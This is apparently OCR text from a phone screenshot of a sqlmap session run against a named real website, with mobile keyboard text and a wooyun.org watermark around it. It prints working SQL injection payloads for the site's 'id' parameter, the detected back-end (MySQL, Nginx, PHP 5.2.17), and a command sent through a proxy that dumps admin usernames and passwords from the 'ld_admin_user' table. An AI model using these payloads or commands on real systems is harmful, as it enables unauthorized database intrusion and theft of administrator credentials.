 勇敢向前冲 4G 01:50:58 ... 0.68K/s
Shft Ctrl Alt Win Abc Fn
快捷方式 到 sqlmap.bat
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
jpg
Payload: c=article&id=347' AND 6404=6404 AND 'xNmR'='xNmR
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
...
Payload: c=article&id=347' AND (SELECT 2826 FROM(SELECT COUNT(*),CONCAT(0x71
72676471,(SELECT (CASE WHEN (2826=2826) THEN 1 ELSE 0 END)),0x716b6b7571,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'BaAw'='BaA
w
---
[01:44:10] [INFO] testing MySQL
[01:44:10] [INFO] confirming MySQL
[01:44:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[01:44:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.2bu.cn'
[*] shutting down at 01:44:10
C:\Python27\sqlmap>sqlmap.py -u "http://www.2bu.cn/index.php?c=article&id=347" -
p "id" --dbms=mysql --time-sec=20 --proxy="http://27.115.75.114:8080" -D "2bu" -
T "ld_admin_user" -C "aname,apass" --dump_
du 拼音 笔画
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
! @ # $ % & * ( )
a s d f g h j k l
' / - _ : ; ?
z x c v b n m
中 ,
123 En abc . 符
www.wooyun.org